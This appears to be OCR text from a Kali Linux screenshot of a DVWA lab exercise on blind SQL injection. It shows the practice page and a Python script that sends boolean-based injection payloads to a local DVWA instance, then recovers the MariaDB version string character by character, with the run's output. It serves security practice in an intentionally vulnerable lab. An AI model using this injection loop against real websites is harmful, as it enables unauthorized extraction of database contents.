 Kali Linux
1 2 3 4
3
Vulnerability: SQL Injectio
reCAPTCHA
localhost/DVWA/vulnerabilities/sqli_blind/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection (Blind)
User ID: 1 Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Archivo Acciones Editar Vista Ayuda
adminlocal@kali: ~
adminlocal@kali: ~
┌──(adminlocal㉿kali)-[~]
└─$ batcat sql_inj_blind.py
File: sql_inj_blind.py
1 import requests
2 from requests.structures import CaseInsensitiveDict
3
4 headers = CaseInsensitiveDict()
5 headers["Cookie"] = "security=low; PHPSESSID=aopnk68k3t44kj83nhujm23a77"
6 url = 'http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/'
7
8 for i in range(100):
9     parameters = f"id=1'+and+length(version())%3d{i}%23&Submit=Submit"
10     r = requests.get(url, headers=headers, params=parameters)
11     if 'User ID exists in the database' in r.text:
12         print(f'length = {i}')
13         length = i
14         break
15 j = 1
16 for i in range(1, length+1):
17     for s in range(30, 126):
18         parameters = f"id=1'+and+ascii(substring(version(),{i},{j}))%3d{s}%23&Submit=Submit"
19         r = requests.get(url, headers=headers, params=parameters)
20         if 'User ID exists in the database' in r.text:
21             print(chr(s), end='')
22             break
23         j += 1
┌──(adminlocal㉿kali)-[~]
└─$ python3 sql_inj_blind.py
length = 16
11.8.1-MariaDB-2
┌──(adminlocal㉿kali)-[~]
└─$